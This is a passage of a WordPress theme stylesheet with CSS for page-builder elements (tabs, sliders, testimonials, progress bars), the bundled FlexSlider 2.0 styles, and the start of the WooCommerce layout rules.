.wpb_grid.medium-image-style-enabled  .wpb_thumbnails-fluid > .vc_span12 {
	width: 100%;
}
.medium-image-style-enabled .wpb_thumbnails h2 {
	margin-top: 0;
	clear: none;
	font-size: 29px;
	font-weight: 600;
}
.medium-image-style-enabled  .teaser_grid_container .entry-meta {
	clear: none;
}
.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
	margin: 0 -3.7% 0 0;
	clear: both;
	position: relative;
}
.medium-image-style-enabled .more-link-wrapper {
	float: right;
}
/* Single Image
---------------------------------------------------------- */
.wpb_singleimage_heading {
	font-size: 24px;
}
.wpb_single_image.aligncenter img {
	display: block;
	margin: 0 auto;
}
#content .vc_span12 .wpb_single_image.wpb_content_element {
	margin-bottom: 20px;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#content .wpb_single_image {
	margin-bottom: 16px;
}
.wpb_single_image a {
	display: block;
	-webkit-backface-visibility: hidden;
}
.wpb_single_image a:hover {
	opacity: .75;
}
/* Image grid
---------------------------------------------------------- */
#content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	margin: 0 0 20px 20px;
	max-width: 166px;
	-webkit-transition-duration: 0;
	-moz-transition-duration: 0;
	-ms-transition-duration: 0;
	-o-transition-duration: 0;
	transition-duration: 0;
}
.boxed #content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 156px;
}
#content .custom-gallery-grid .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 22.5%;
}
#content .custom-gallery-grid-2 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 31%;
}
#content .custom-gallery-grid-3 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 17.5%;
}
#content .custom-gallery-grid-4 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 1101px;
	margin-bottom: 30px;
}
#content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 165px;
}
.boxed #content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 155px;
}
#content .wpb_image_grid .wpb_image_grid_ul {
	margin: 0 0 0 -20px;
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-ms-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
}
.wpb_image_grid .wpb_image_grid_ul a:hover {
	opacity: .75;
}
/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
	background-color: transparent !important;
	border: none !important;
	padding: 0 !important;
	margin-bottom: 0 !important;
}
#content .wpb_call_to_action .wpb_button {
	font-weight: normal;
	position: relative;
	bottom: 1px;
	text-transform: uppercase;
}
.wpb_call_to_action.wpb_content_element.narrow {
	background: #F7F8FA !important;
	padding: 1.875em 3.125em !important;
	border-bottom: 3px solid #ebeef2 !important;
	border-radius: 3px;
}
.wpb_call_to_action.narrow .wpb_call_text,
#content .wpb_call_to_action.narrow .wpb_call_text {
	line-height: 1.425;
}
.wpb_call_to_action.light .wpb_call_text,
#content .wpb_call_to_action.light .wpb_call_text {
	font-weight: 300;
}
.center .wpb_call_to_action {
	text-align: center;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
	font-size: 27px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
	position: relative;
	top: 3px;
}
.center .cta_align_left .wpb_call_text,
.center .cta_align_right .wpb_call_text {
	width: auto;
	float: none;
	display: inline-block;
}
.center .cta_align_right .wpb_button {
	float: none;
	display: inline-block;
}
.center .wpb_call_to_action .wpb_button_a {
	margin-left: 20px;
}
.wpb_call_to_action.minimal-light .wpb_button_a .wpb_button {
	background: none !important;
	border: 2px solid #fff !important;
	border: 2px solid rgba(255, 255, 255, .75) !important;
	text-shadow: none !important;
	box-shadow: none !important;
}
.wpb_call_to_action.minimal-light .wpb_button_a:hover .wpb_button {
	background: #fff !important;
	border-color: #fff !important;
	color: #333;
}
.wpb_call_to_action.minimal-dark .wpb_button_a .wpb_button {
	background: none !important;
	border: 2px solid #111 !important;
	border: 2px solid rgba(17, 17, 17, .75) !important;
	text-shadow: none !important;
	box-shadow: none !important;
	color: #111;
}
.wpb_call_to_action.minimal-dark .wpb_button_a:hover .wpb_button {
	background: #111 !important;
	border-color: #111 !important;
	color: #fff;
}
/* =Pie Chart
----------------------------------------------- */
.vc_pie_chart .wpb_heading,
.entry-content .vc_pie_chart  .wpb_heading {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
}
#content .vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_back {
	border-color: #69BF48;
}
#content .vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_back {
	border-color: #1bbc9b;
}
/* Separator
---------------------------------------------------------- */
#content .wpb_separator,
#content .vc_text_separator {
	border-bottom:1px solid #d9dee1;
}
/* CSS Animations */
.wpb_start_animation.wpb_bottom-to-top {
	-webkit-animation: wpb_btt 0.2s 1 linear !important;
	-moz-animation: wpb_btt 0.2s 1 linear !important;
	-o-animation: wpb_btt 0.2s 1 linear !important;
	animation: wpb_btt 0.2s 1 linear !important;
	-webkit-transform: none !important;
}
/* Video widget
---------------------------------------------------------- */
#content .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.2%;
}
#content .vc_span8 .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.3%;
}
#content .vc_span12 .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.3%;
}
#content .wpb_video_widget.video-narrow .wpb_wrapper .wpb_video_wrapper {
	max-width: 79%;
	margin: 0 auto;
	padding-top: 44.45%;
}
#content .wpb_video_widget.video-shadow .wpb_wrapper .wpb_video_wrapper {
	box-shadow: 0 1px 27px rgba(0, 0, 0, 0.24);
}
/* Flickr stream
---------------------------------------------------------- */
.widget-area .wpb_flickr_widget {
	float: left;
}
.widget-area .flickr_badge_image {
	float: left;
	background: none;
	padding: 0;
	margin: 0 3px 3px 0px;
	width: 69px;
}
.widget-area .flickr_badge_image img {
	margin: 0;
}
.widget-area .flickr_stream_wrap {
	float: left;
	clear: both;
	width: 100%;
}
/* =Google Maps
----------------------------------------------- */
#content .wpb_gmaps_widget .wpb_map_wraper {
	background-color: #fff;
	padding: 10px;
	border-radius: 3px;
}
#content .wpb_gmaps_widget.minimal .wpb_map_wraper {
	background-color: #fff;
	padding: 0;
	border-radius: 0;
}
#content .map img {
	max-width: none;
}
/* =Google Maps Alternative
----------------------------------------------- */
.block-map-wrapper {
	padding: 0;
	margin: 0 0 16px;
}
.block-map-wrapper.no-margin {
	margin: 0;
}
.block-map-wrapper.map-border {
	padding: 10px;
}
/** Tabs/Tour/Accordion Common **/
#content .wpb_accordion .wpb_accordion_wrapper .ui-icon:before {
	font-family: 'FontAwesome';
	src: url('fonts/font_awesome/fontawesome-webfont.eot?v=3.0.1');
	src: url('font/font_awesome/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'), url('fonts/font_awesome/fontawesome-webfont.woff?v=3.0.1') format('woff'), url('fonts/font_awesome/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-size: 10px;
	content: "\f067";
	color: #303636;
	position: relative;
	left: 7px;
	top: -2px;
	
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	color: #2183BD;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before  {
	content: "\f00c";
	position: relative;
	left: 6px;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	background: transparent;
	left: 0.7em;
	top: 9px;
	width: 22px;
	height: 22px;
	border-radius: 50%;
	border: 1px solid #303636;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-color: #2183BD;
	color: #2183BD;
}
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 2.9em;
}
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover {
	color: #2183BD;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element .wpb_accordion_header a {
	font-weight: 400;
	color: #111;
	font-size: 15px;
}
#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #2183BD;
}
#content .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper li.ui-tabs-active a {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
#content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element .wpb_tabs_nav li:hover {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element .wpb_accordion_header a {
	padding: 0.5em 1.2em;
}
/** Tabs custom style **/
#content .wpb_content_element.tabs-custom {
	margin-bottom: 0;
}
#content .wpb_content_element.wpb_tabs.tabs-custom .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: transparent;
}
.wpb_tabs.tabs-custom .wpb_tabs_nav li {
	text-align: center;
	margin: 0;
	border: 1px solid #d9dee1;
	display: table-cell;
	float: none;
	background: #F5F9FC;
	transition: color 0.1s linear, background-color 0.1s linear !important;
	-moz-transition: color 0.1s linear, background-color 0.1s linear !important;
	-webkit-transition: color 0.1s linear, background-color 0.1s linear !important;
	-o-transition: color 0.1s linear, background-color 0.1s linear !important;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
#content .wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 5% 2% 5%;
	font-size: 18px;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li:hover {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
	border-bottom: 3px solid #2183BD;
}
.wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 1em 1em;
}
/** Tabs custom style 2, 3 **/
.wpb_content_element.tabs-custom-2 .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element.tabs-custom-3 .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 1.225em 1em 1.625em;
}
#content .wpb_content_element.tabs-custom-3 .wpb_tour_tabs_wrapper {
	border: 1px solid #d9dee1;
	border-radius: 3px;
}
#content .wpb_content_element.tabs-custom-2.wpb_tabs,
#content .wpb_content_element.tabs-custom-3.wpb_tabs {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
#content .wpb_content_element.tabs-custom-3.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li:hover,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li:hover {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav {
	border-bottom: 1px solid #d9dee1;
}
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li {
	background: transparent;
	position: relative;
	margin: 0;
}
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li {
	text-align: center;
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:before,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:before  {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 1px;
	height: 11px;
	border-left: 1px solid #d9dee1;
	content: "";
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:first-child:before,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:first-child:before {
	display: none !important;
}
#content .wpb_content_element.tabs-custom-2  .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element.tabs-custom-3  .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	border-bottom: 3px solid transparent;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a {
	border-color: #2183BD;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a {
	color: #2183BD;
}
/** Tour **/
.wpb_tour_next_prev_nav a {
	display: none;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper {
	display: table;
}
#content .wpb_tour .wpb_tabs_nav {
	display: table-cell;
	vertical-align: top;
	float: none;
	border-right: 1px solid #d9dee1;
}
#content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	width: auto;
}
#content .wpb_tour .wpb_tabs_nav li {
	margin: 0;
	border-bottom: 1px solid #d9dee1;
	background: transparent;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover {
	background-color: transparent;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover {
	color: #2183BD;
}
#content .wpb_tour .wpb_single_image {
	margin-bottom: 3%;
}
/* Progress bar
---------------------------------------------------------- */
#content .vc_progress_bar .vc_single_bar {
	background: #f4f5f6;
	position: relative;
	margin-bottom: 11.666666666666666px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.vc_progress_bar .vc_single_bar .vc_bar {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
#content .vc_progress_bar .vc_single_bar.bar_blue .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_turquoise .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_green .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_orange .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_red .vc_label,
#content  .vc_progress_bar .vc_single_bar.bar_black .vc_label {
	text-shadow: none;
}
#content .vc_progress_bar .vc_single_bar .vc_label {
	padding: 0.1em 1em;
}
#content .vc_progress_bar .vc_single_bar .vc_bar.striped {
	-webkit-background-size: 30px 30px;
	-moz-background-size: 30px 30px;
	-o-background-size: 30px 30px;
	background-size: 30px 30px;
}
#content .vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
	background-color: #50ADCA;
}
#content .vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
	background-color: #1bbc9b ;
}
#content .vc_progress_bar .vc_single_bar.bar_green .vc_bar {
	background-color: #69BF48;
}
#content .vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
	background-color: #ff9900;
}
#content .vc_progress_bar .vc_single_bar.bar_red .vc_bar {
	background-color: #eb6d4c;
}
/* Social buttons
---------------------------------------------------------- */
.alignleft .twitter-share-button,
.alignleft .wpb_googleplus,
.alignleft .wpb_pinterest {
	float: left;
	margin-right: 14px;
}
.wpb_pinterest a {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#content .fb_like.wpb_content_element {
	margin-bottom: 14px;
}
/* Logos
---------------------------------------------------------- */
.block-logos {
	margin: 0;
	list-style: none;
}
.logo-item {
	border-left: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	margin-left: 0;
	float: left;
}
.logo-item img {
	-webkit-backface-visibility: hidden;
}
.logo-item:first-child {
	border-left: none;
}
.block-logos.col3 .logo-item {
	width: 31.666666666666668%;
}
.block-logos.col4 .logo-item {
	width: 24.583333333333334%;
}
.block-logos.col6 .logo-item {
	width: 14.583333333333334%;
}
.block-logos .first-item-of-line {
	border-left: none;
}
.block-logos .last-line {
	border-bottom: none;
}
.logo-item a:hover {
	opacity: .75;
}
/* Team
---------------------------------------------------------- */
.person {
    margin-bottom: 30px;
}
.person-img-wrapper {
    position: relative;
    -webkit-backface-visibility: hidden;
}
.person-img {
    margin: 0;
    display: block;
}
.person-author {
    margin-bottom: 6px;
}
.person-author-wrapper {
    margin: 6px 0 6px;
}
.person-author-wrapper p {
    margin: 0;
}
.person-author-wrapper span {
    display: block;
    color: #777;
}
h4.person-name {
    text-align: left;
	margin-bottom: 6px;
}
.person-title {
    text-align: left;
}
.person-content {
    margin: 0 0 1.825em;
    text-align: left;
}
.person-desc ul {
    margin: 0;
    padding: 8px 0 5px;
    list-style: none;
    border-top: 1px dotted #d9dee1;
    text-align: left;
}
.person-desc a {
    color: #2183BD;
    text-decoration: none;
}
.person-desc li {
    display: inline-block;
    position: relative;
    margin-left: 8px;
    float: none;
    vertical-align: middle;
}
.person-desc li:first-child {
    margin-left: 0;
}
.person-desc .social {
	color: #2183BD;
	text-decoration: none;
	margin-right: 1px;
	display: inline-block;
	border: 1px solid #2183BD;
	border-radius: 50%;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 1.8;
}
.person-desc .social-icon:before {
	font-size: 14px;
}
.person-desc .social:hover {
	color: #111;
	border-color: #111;
}
/* Marketing Tour
---------------------------------------------------------- */
.marketing-tour-wrapper {
    margin-bottom: 30px;
	position: relative;
}
.marketing-tour {
    float: left;
    margin: 0;
    max-width: 53px;
    position: absolute;
}
.marketing-tour-content h3 {
    clear: none;
	margin: 0 0 .8125em;
}
.marketing-tour-content {
    margin-left: 67px;
}
.marketing-tour-wrapper.no-margin {
	margin-bottom: 0;
}
/* Testimonial Single
---------------------------------------------------------- */
.testimonial-single-wrapper.testimonial-single-style-1 {
	border: 1px solid #d9dee1;
	margin-bottom: 30px;
	border-radius: 2px;
}
.testimonial-single-style-1 .testimonial-single {
	padding: 30px;
	background: #fff;
}
.testimonial-single-style-1 .testimonial-single-content {
	margin-bottom: 16px;
}
.testimonial-single-style-1 .testimonial-single-title {
	margin-bottom: 4px;
}
.testimonial-single-style-1 .testimonial-single-name,
.testimonial-single-style-1 .testimonial-single-title {
	display: block;
	text-align: center;
}
.testimonial-single-style-1 .testimonial-single-name {
	color: #2183BD;
}
.testimonial-single-style-1 .testimonial-single-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 15px;
}
.testimonial-single-style-1 .testimonial-single-title {
	color: #999;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper {
	background: #F5F9FC;
	padding: 0 30px 30px;
	border-top: 1px solid #d9dee1;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper img {
	margin: 17px auto 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 auto;
	display: block;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
.testimonial-single-wrapper.testimonial-single-style-2,
.testimonial-single-wrapper.testimonial-single-style-3 {
	border: 1px solid #d9dee1;
	margin-bottom: 30px;
	border-radius: 2px;
}
.testimonial-single-wrapper.testimonial-single-style-3 {
	border: none;
}
.testimonial-single-style-2 .testimonial-single,
.testimonial-single-style-3 .testimonial-single {
	padding: 1.825em;
	background: #fff;
}
.testimonial-single-style-3 .testimonial-single {
	border: 1px solid #d9dee1;
	border-radius: 2px;
}
.testimonial-single-style-2 .testimonial-single-content,
.testimonial-single-style-3 .testimonial-single-content {
	margin-bottom: 16px;
}
.testimonial-single-style-2 .testimonial-single-title,
.testimonial-single-style-3 .testimonial-single-title {
	margin-bottom: 4px;
}
.testimonial-single-style-2 .testimonial-single-name,
.testimonial-single-style-3 .testimonial-single-name {
	color: #2183BD;
}
.testimonial-single-style-2 .testimonial-single-name,
.testimonial-single-style-3 .testimonial-single-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 15px;
}
.testimonial-single-style-2 .testimonial-single-title,
.testimonial-single-style-3 .testimonial-single-title {
	color: #999;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper,
.testimonial-single-style-3 .testimonial-single-image-wrapper {
	background: #F5F9FC;
	padding: 0 1.825em 1.825em;
	border-top: 1px solid #d9dee1;
}
.testimonial-single-style-3 .testimonial-single-image-wrapper {
	background: none;
	border-top: none;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper img,
.testimonial-single-style-3 .testimonial-single-image-wrapper img {
	margin: 17px 20px 0 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
	float: left;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper em,
.testimonial-single-style-3 .testimonial-single-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 0 0 23px;
	display: block;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper em:after,
.testimonial-single-style-3 .testimonial-single-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
.testimonial-single-name-title-wrapper {
	float: left;
	margin-top: 21px;
}
.testimonial-single-wrapper.no-margin {
	margin-bottom: 0;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: auto; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider {
	margin: 0;
 	background: transparent;
 	border: none;
 	position: relative;
 	-webkit-border-radius: 0;
 	-moz-border-radius: 0;
 	-o-border-radius: 0;
 	border-radius: 0;
 	box-shadow: none;
 	-webkit-box-shadow: none;
 	-moz-box-shadow: none;
 	-o-box-shadow: none;
 	zoom: 1;
 }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease-out; -moz-transition: all 1s ease-out; transition: all 1s ease-out;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}
/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease-out;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -36px; }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
#content .flexslider {
	background: transparent;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	overflow: visible !important;
	margin: 0;
}
#content .wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: 0;
	-webkit-backface-visibility: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#content .flex-control-paging li a {
	width: 6px;
	height: 6px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
	border: solid 1px rgba(255, 255, 255, 1);
	box-shadow: none;
}
#content .flex-control-paging li a:hover {
	background: #eee;
	background: rgba(255, 255, 255, .7);
}
#content .flex-control-paging li a.flex-active {
	background: #fff;
	background: rgba(255,255,255,0.9);
	cursor: default;
}
.wpb_gallery.wpb_content_element.no-margin {
	margin-bottom: 0;
}
#content .flex-direction-nav .flex-next {
	right: 0;
}
#content .flex-direction-nav .flex-prev {
	left: 0;
}
#content .flexslider:hover .flex-next {opacity: 0.8; right: 0;}
#content .flexslider:hover .flex-prev {opacity: 0.8; left: 0;}
#content .flex-direction-nav a {
	width: 35px;
	height: 51px;
	margin: -25px 0 0;
	background: none;
	-webkit-transition: 0.1s ease-out;
	-moz-transition: 0.1s ease-out;
	-o-transition: 0.1s ease-out;
	-ms-transition: 0.1s ease-out;
	background: #111;
	background: rgba(0, 0, 0, .65);
	text-indent: 0;
	text-decoration: none;
	text-align: center;
}
#content .flex-direction-nav a:hover {
	background: rgba(0, 0, 0, .85);
}
#content .flex-direction-nav a:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 26px;
	line-height: 1.925;
	content: "\e00d";
}
#content .flex-direction-nav .flex-next:before {
	content: "\e00e";
}
#content .flexslider .slides img {
	max-width: 100%;
	margin: 0 auto;
}
.portfolio-content .flexslider .slides > li {
	-webkit-backface-visibility: visible;
	
}
.no-pagination .flex-control-nav {
	display: none;
}
/* =WooCommerce
----------------------------------------------- */
.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
.tax-product_cat.woocommerce .entry-header-wrapper .entry-header {
	margin: 0px auto;
    max-width: 1101px;
    position: relative;
    min-height: 42px;
    white-space: nowrap;
}
.post-type-archive-product.boxed.woocommerce .entry-header-wrapper .entry-header,
.tax-product_cat.boxed.woocommerce .entry-header-wrapper .entry-header {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #page .woocommerce-breadcrumb,
.woocommerce-page #page .woocommerce-breadcrumb {
	float: right;
	margin: 0 0 0 2.5%;
	padding: 0;
	line-height: 2.6;
	color: #777;
	position: relative;
	bottom: -1px;
	max-width: 100%;
	font-size: 14px;
}
.woocommerce #page .woocommerce-breadcrumb a,
.woocommerce-page #page .woocommerce-breadcrumb a {
	color: #111;
	text-decoration: none;
}
.woocommerce #page .woocommerce-breadcrumb a:hover,
.woocommerce-page #page .woocommerce-breadcrumb a:hover {
	color: #2183BD;
	text-decoration: none;
}
.woocommerce .navigation-pipe {
	padding: 0 4px;
}
.woocommerce .entry-header-wrapper .entry-header {
	padding: 0;
	min-height: inherit;
}
.woocommerce .page-title {
	margin: 0px;
    font-size: 23px;
    line-height: 1.8;
    font-weight: 400;
    display: inline;
    text-transform: none;
    letter-spacing: 0px;
    float: left;
}
.boxed.woocommerce .entry-header-wrapper .entry-header {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #main {
	max-width: 1101px;
	padding: 0;
}
.boxed.woocommerce #main {
	padding: 0 2.5%;
}
.post-type-archive-product.woocommerce #primary,
.post-type-archive-product.woocommerce-page #primary,
.single-product.woocommerce #primary,
.single-product.woocommerce-page #primary {
	padding: 20px 2.5% 0;
	float: left;
	border-right: 1px solid #ECECEC;
}
.post-type-archive-product.woocommerce #primary,
